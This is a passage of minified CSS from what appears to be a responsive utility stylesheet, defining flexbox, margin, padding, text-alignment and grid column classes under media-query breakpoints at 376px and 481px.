!important;-ms-flex-positive:0!important;flex-grow:0!important}._st-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._st-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._st-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._st-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._st-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._st-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._st-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._st-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._st-m-auto{margin:auto}._st-mt-auto{margin-top:auto}._st-mr-auto{margin-right:auto}._st-mb-auto{margin-bottom:auto}._st-ml-auto{margin-left:auto}._st-mtb-auto{margin-top:auto;margin-bottom:auto}._st-mlr-auto{margin-left:auto;margin-right:auto}._st-m-none{margin:0}._st-mt-none{margin-top:0}._st-mr-none{margin-right:0}._st-mb-none{margin-bottom:0}._st-ml-none{margin-left:0}._st-mtb-none{margin-top:0;margin-bottom:0}._st-mlr-none{margin-left:0;margin-right:0}._st-m-sm{margin:.3125rem}._st-mt-sm{margin-top:.3125rem}._st-mr-sm{margin-right:.3125rem}._st-mb-sm{margin-bottom:.3125rem}._st-ml-sm{margin-left:.3125rem}._st-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._st-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._st-m-ms{margin:.625rem}._st-mt-ms{margin-top:.625rem}._st-mr-ms{margin-right:.625rem}._st-mb-ms{margin-bottom:.625rem}._st-ml-ms{margin-left:.625rem}._st-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._st-mlr-ms{margin-left:.625rem;margin-right:.625rem}._st-m-md{margin:.9375rem}._st-mt-md{margin-top:.9375rem}._st-mr-md{margin-right:.9375rem}._st-mb-md{margin-bottom:.9375rem}._st-ml-md{margin-left:.9375rem}._st-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._st-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._st-m-def{margin:1.25rem}._st-mt-def{margin-top:1.25rem}._st-mr-def{margin-right:1.25rem}._st-mb-def{margin-bottom:1.25rem}._st-ml-def{margin-left:1.25rem}._st-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._st-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._st-m-lg{margin:1.5625rem}._st-mt-lg{margin-top:1.5625rem}._st-mr-lg{margin-right:1.5625rem}._st-mb-lg{margin-bottom:1.5625rem}._st-ml-lg{margin-left:1.5625rem}._st-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._st-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._st-m-xl{margin:1.875rem}._st-mt-xl{margin-top:1.875rem}._st-mr-xl{margin-right:1.875rem}._st-mb-xl{margin-bottom:1.875rem}._st-ml-xl{margin-left:1.875rem}._st-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._st-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._st-m-mg{margin:2.5rem}._st-mt-mg{margin-top:2.5rem}._st-mr-mg{margin-right:2.5rem}._st-mb-mg{margin-bottom:2.5rem}._st-ml-mg{margin-left:2.5rem}._st-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._st-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._st-m-db{margin:5rem}._st-mt-db{margin-top:5rem}._st-mr-db{margin-right:5rem}._st-mb-db{margin-bottom:5rem}._st-ml-db{margin-left:5rem}._st-mtb-db{margin-top:5rem;margin-bottom:5rem}._st-mlr-db{margin-left:5rem;margin-right:5rem}._st-p-none{padding:0}._st-pt-none{padding-top:0}._st-pr-none{padding-right:0}._st-pb-none{padding-bottom:0}._st-pl-none{padding-left:0}._st-ptb-none{padding-top:0;padding-bottom:0}._st-plr-none{padding-left:0;padding-right:0}._st-p-sm{padding:.3125rem}._st-pt-sm{padding-top:.3125rem}._st-pr-sm{padding-right:.3125rem}._st-pb-sm{padding-bottom:.3125rem}._st-pl-sm{padding-left:.3125rem}._st-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._st-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._st-p-ms{padding:.625rem}._st-pt-ms{padding-top:.625rem}._st-pr-ms{padding-right:.625rem}._st-pb-ms{padding-bottom:.625rem}._st-pl-ms{padding-left:.625rem}._st-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._st-plr-ms{padding-left:.625rem;padding-right:.625rem}._st-p-md{padding:.9375rem}._st-pt-md{padding-top:.9375rem}._st-pr-md{padding-right:.9375rem}._st-pb-md{padding-bottom:.9375rem}._st-pl-md{padding-left:.9375rem}._st-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._st-plr-md{padding-left:.9375rem;padding-right:.9375rem}._st-p-def{padding:1.25rem}._st-pt-def{padding-top:1.25rem}._st-pr-def{padding-right:1.25rem}._st-pb-def{padding-bottom:1.25rem}._st-pl-def{padding-left:1.25rem}._st-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._st-plr-def{padding-left:1.25rem;padding-right:1.25rem}._st-p-lg{padding:1.5625rem}._st-pt-lg{padding-top:1.5625rem}._st-pr-lg{padding-right:1.5625rem}._st-pb-lg{padding-bottom:1.5625rem}._st-pl-lg{padding-left:1.5625rem}._st-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._st-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._st-p-xl{padding:1.875rem}._st-pt-xl{padding-top:1.875rem}._st-pr-xl{padding-right:1.875rem}._st-pb-xl{padding-bottom:1.875rem}._st-pl-xl{padding-left:1.875rem}._st-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._st-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._st-p-mg{padding:2.5rem}._st-pt-mg{padding-top:2.5rem}._st-pr-mg{padding-right:2.5rem}._st-pb-mg{padding-bottom:2.5rem}._st-pl-mg{padding-left:2.5rem}._st-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._st-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._st-p-db{padding:5rem}._st-pt-db{padding-top:5rem}._st-pr-db{padding-right:5rem}._st-pb-db{padding-bottom:5rem}._st-pl-db{padding-left:5rem}._st-ptb-db{padding-top:5rem;padding-bottom:5rem}._st-plr-db{padding-left:5rem;padding-right:5rem}._st-text-left{text-align:left}._st-text-right{text-align:right}._st-text-center{text-align:center}._st-ellipsis{max-width:100%}._st-ellipsis,._st-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._st-hide{display:none!important}}@media only screen and (min-width:376px){.grid--xs-hspaces-none{margin-left:0;margin-right:0}.grid--xs-hspaces-none>*{padding-left:0;padding-right:0}.grid--xs-vspaces-none{margin-top:0;margin-bottom:0}.grid--xs-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xs-spaces-none{margin:0}.grid--xs-spaces-none>*{padding:0}.grid--xs-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xs-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xs-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xs-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xs-spaces-sm{margin:-.15625rem}.grid--xs-spaces-sm>*{padding:.15625rem}.grid--xs-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xs-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xs-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xs-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xs-spaces-ms{margin:-.3125rem}.grid--xs-spaces-ms>*{padding:.3125rem}.grid--xs-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xs-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xs-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xs-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xs-spaces-md{margin:-.46875rem}.grid--xs-spaces-md>*{padding:.46875rem}.grid--xs-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xs-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xs-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xs-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xs-spaces-def{margin:-.625rem}.grid--xs-spaces-def>*{padding:.625rem}.grid--xs-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xs-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xs-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xs-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xs-spaces-lg{margin:-.78125rem}.grid--xs-spaces-lg>*{padding:.78125rem}.grid--xs-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xs-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xs-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xs-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xs-spaces-xl{margin:-.9375rem}.grid--xs-spaces-xl>*{padding:.9375rem}.grid--xs-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xs-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xs-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xs-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xs-spaces-mg{margin:-1.25rem}.grid--xs-spaces-mg>*{padding:1.25rem}.grid--xs-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xs-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xs-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xs-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xs-spaces-db{margin:-2.5rem}.grid--xs-spaces-db>*{padding:2.5rem}.grid--xs-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xs-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xs-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xs-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--xs-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--xs-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xs-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xs-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xs-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xs-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xs-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xs-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xs-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xs-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xs-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xs-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xs-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xs-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xs-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xs-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xs-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xs-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xs-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xs-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xs-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xs-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xs-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xs-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xs-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xs-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xs-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xs-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xs-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xs-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xs-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xs-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xs-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xs-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xs-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xs-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xs-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xs-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xs-flex-row,._xs-flex-row-reverse{-webkit-box-orient:horizontal!important}._xs-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xs-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xs-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xs-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xs-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xs-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xs-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xs-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xs-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xs-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xs-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xs-m-auto{margin:auto}._xs-mt-auto{margin-top:auto}._xs-mr-auto{margin-right:auto}._xs-mb-auto{margin-bottom:auto}._xs-ml-auto{margin-left:auto}._xs-mtb-auto{margin-top:auto;margin-bottom:auto}._xs-mlr-auto{margin-left:auto;margin-right:auto}._xs-m-none{margin:0}._xs-mt-none{margin-top:0}._xs-mr-none{margin-right:0}._xs-mb-none{margin-bottom:0}._xs-ml-none{margin-left:0}._xs-mtb-none{margin-top:0;margin-bottom:0}._xs-mlr-none{margin-left:0;margin-right:0}._xs-m-sm{margin:.3125rem}._xs-mt-sm{margin-top:.3125rem}._xs-mr-sm{margin-right:.3125rem}._xs-mb-sm{margin-bottom:.3125rem}._xs-ml-sm{margin-left:.3125rem}._xs-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xs-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._xs-m-ms{margin:.625rem}._xs-mt-ms{margin-top:.625rem}._xs-mr-ms{margin-right:.625rem}._xs-mb-ms{margin-bottom:.625rem}._xs-ml-ms{margin-left:.625rem}._xs-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xs-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xs-m-md{margin:.9375rem}._xs-mt-md{margin-top:.9375rem}._xs-mr-md{margin-right:.9375rem}._xs-mb-md{margin-bottom:.9375rem}._xs-ml-md{margin-left:.9375rem}._xs-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xs-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xs-m-def{margin:1.25rem}._xs-mt-def{margin-top:1.25rem}._xs-mr-def{margin-right:1.25rem}._xs-mb-def{margin-bottom:1.25rem}._xs-ml-def{margin-left:1.25rem}._xs-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xs-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xs-m-lg{margin:1.5625rem}._xs-mt-lg{margin-top:1.5625rem}._xs-mr-lg{margin-right:1.5625rem}._xs-mb-lg{margin-bottom:1.5625rem}._xs-ml-lg{margin-left:1.5625rem}._xs-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xs-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xs-m-xl{margin:1.875rem}._xs-mt-xl{margin-top:1.875rem}._xs-mr-xl{margin-right:1.875rem}._xs-mb-xl{margin-bottom:1.875rem}._xs-ml-xl{margin-left:1.875rem}._xs-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xs-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xs-m-mg{margin:2.5rem}._xs-mt-mg{margin-top:2.5rem}._xs-mr-mg{margin-right:2.5rem}._xs-mb-mg{margin-bottom:2.5rem}._xs-ml-mg{margin-left:2.5rem}._xs-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xs-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xs-m-db{margin:5rem}._xs-mt-db{margin-top:5rem}._xs-mr-db{margin-right:5rem}._xs-mb-db{margin-bottom:5rem}._xs-ml-db{margin-left:5rem}._xs-mtb-db{margin-top:5rem;margin-bottom:5rem}._xs-mlr-db{margin-left:5rem;margin-right:5rem}._xs-p-none{padding:0}._xs-pt-none{padding-top:0}._xs-pr-none{padding-right:0}._xs-pb-none{padding-bottom:0}._xs-pl-none{padding-left:0}._xs-ptb-none{padding-top:0;padding-bottom:0}._xs-plr-none{padding-left:0;padding-right:0}._xs-p-sm{padding:.3125rem}._xs-pt-sm{padding-top:.3125rem}._xs-pr-sm{padding-right:.3125rem}._xs-pb-sm{padding-bottom:.3125rem}._xs-pl-sm{padding-left:.3125rem}._xs-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xs-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xs-p-ms{padding:.625rem}._xs-pt-ms{padding-top:.625rem}._xs-pr-ms{padding-right:.625rem}._xs-pb-ms{padding-bottom:.625rem}._xs-pl-ms{padding-left:.625rem}._xs-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xs-plr-ms{padding-left:.625rem;padding-right:.625rem}._xs-p-md{padding:.9375rem}._xs-pt-md{padding-top:.9375rem}._xs-pr-md{padding-right:.9375rem}._xs-pb-md{padding-bottom:.9375rem}._xs-pl-md{padding-left:.9375rem}._xs-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xs-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xs-p-def{padding:1.25rem}._xs-pt-def{padding-top:1.25rem}._xs-pr-def{padding-right:1.25rem}._xs-pb-def{padding-bottom:1.25rem}._xs-pl-def{padding-left:1.25rem}._xs-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xs-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xs-p-lg{padding:1.5625rem}._xs-pt-lg{padding-top:1.5625rem}._xs-pr-lg{padding-right:1.5625rem}._xs-pb-lg{padding-bottom:1.5625rem}._xs-pl-lg{padding-left:1.5625rem}._xs-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xs-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xs-p-xl{padding:1.875rem}._xs-pt-xl{padding-top:1.875rem}._xs-pr-xl{padding-right:1.875rem}._xs-pb-xl{padding-bottom:1.875rem}._xs-pl-xl{padding-left:1.875rem}._xs-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xs-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xs-p-mg{padding:2.5rem}._xs-pt-mg{padding-top:2.5rem}._xs-pr-mg{padding-right:2.5rem}._xs-pb-mg{padding-bottom:2.5rem}._xs-pl-mg{padding-left:2.5rem}._xs-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xs-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xs-p-db{padding:5rem}._xs-pt-db{padding-top:5rem}._xs-pr-db{padding-right:5rem}._xs-pb-db{padding-bottom:5rem}._xs-pl-db{padding-left:5rem}._xs-ptb-db{padding-top:5rem;padding-bottom:5rem}._xs-plr-db{padding-left:5rem;padding-right:5rem}._xs-text-left{text-align:left}._xs-text-right{text-align:right}._xs-text-center{text-align:center}._xs-ellipsis{max-width:100%}._xs-ellipsis,._xs-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xs-hide{display:none!important}}@media only screen and (min-width:481px){.grid--sm-hspaces-none{margin-left:0;margin-right:0}.grid--sm-hspaces-none>*{padding-left:0;padding-right:0}.grid--sm-vspaces-none{margin-top:0;margin-bottom:0}.grid--sm-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--sm-spaces-none{margin:0}.grid--sm-spaces-none>*{padding:0}.grid--sm-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--sm-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--sm-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--sm-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--sm-spaces-sm{margin:-.15625rem}.grid--sm-spaces-sm>*{padding:.15625rem}.grid--sm-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--sm-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--sm-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--sm-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--sm-spaces-ms{margin:-.3125rem}.grid--sm-spaces-ms>*{padding:.3125rem}.grid--sm-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--sm-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--sm-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--sm-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--sm-spaces-md{margin:-.46875rem}.grid--sm-spaces-md>*{padding:.46875rem}.grid--sm-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--sm-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--sm-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--sm-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--sm-spaces-def{margin:-.625rem}.grid--sm-spaces-def>*{padding:.625rem}.grid--sm-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--sm-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--sm-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--sm-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--sm-spaces-lg{margin:-.78125rem}.grid--sm-spaces-lg>*{padding:.78125rem}.grid--sm-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--sm-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--sm-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--sm-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--sm-spaces-xl{margin:-.9375rem}.grid--sm-spaces-xl>*{padding:.9375rem}.grid--sm-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--sm-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--sm-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--sm-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--sm-spaces-mg{margin:-1.25rem}.grid--sm-spaces-mg>*{padding:1.25rem}.grid--sm-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--sm-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--sm-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--sm-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--sm-spaces-db{margin:-2.5rem}.grid--sm-spaces-db>*{padding:2.5rem}.grid--sm-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--sm-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--sm-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--sm-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--sm-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--sm-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--sm-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--sm-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--sm-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--sm-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--sm-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--sm-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--sm-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--sm-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--sm-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--sm-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--sm-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._sm-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._sm-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._sm-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._s